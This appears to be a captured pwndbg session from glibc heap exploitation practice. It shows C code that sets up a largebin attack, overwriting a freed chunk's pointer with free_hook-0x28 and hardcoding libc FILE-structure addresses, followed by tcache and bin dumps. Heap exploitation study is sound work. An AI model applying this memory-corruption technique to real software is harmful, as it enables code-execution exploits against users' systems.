 18     size_t IO_stderr   = 0x7ffff7fac5c0; //_IO_2_1_stderr
19     size_t str_jumps   = 0x7ffff7fad560; //_IO_str_jumps
20     size_t file_jumps  = 0x7ffff7fad4a0; //_IO_file_jumps
21
22     tmp = malloc(0x1);
23 //1
24     for(int i=0; i<5; i++){
25         t[i] = calloc(1, 0x90);
26         free(t[i]);
27     }
28
► 29     malloc(0x1);
30     //first time largebin attack
31     size_t target = 0;
32     size_t *p1 = calloc(1,0x428);
33     size_t *g1 = calloc(1,0x18);
34     size_t *p2 = calloc(1,0x418);
35     size_t *g2 = calloc(1,0x18);
36
37     free(p1);
38     size_t *g3 = calloc(1,0x438);
39     free(p2);
40
41     p1[3] = (size_t)(free_hook-0x28);
42     size_t *g4 = calloc(1,0x438);
43
44     calloc(1,0x3b0);
pwndbg> bins
tcachebins
0xa0 [  5]: 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
pwndbg> par
addr prev size status fd bk
0x405000 0x0 0x290 Used None None
0x405290 0x0 0x20 Used None None
0x4052b0 0x0 0xa0 Freed 0x0 None
0x405350 0x0 0xa0 Freed 0x4052c0 None
0x4053f0 0x0 0xa0 Freed 0x405360 None
0x405490 0x0 0xa0 Freed 0x405400 None
0x405530 0x0 0xa0 Freed 0x4054a0 None
pwndbg>
pwn 1:python3.8*